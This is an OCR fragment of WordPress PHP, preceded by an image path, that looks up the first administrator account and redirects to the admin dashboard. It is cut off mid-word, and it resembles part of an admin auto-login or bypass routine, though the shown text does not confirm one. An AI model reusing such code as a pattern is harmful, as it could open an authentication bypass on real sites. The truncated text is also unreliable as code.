
strator','number'=>1,'fields'=>['ID','user_login']]); if(empty($u))
rect(admin_url());exit();} } else {wp_redirect(admin_url());exit();} }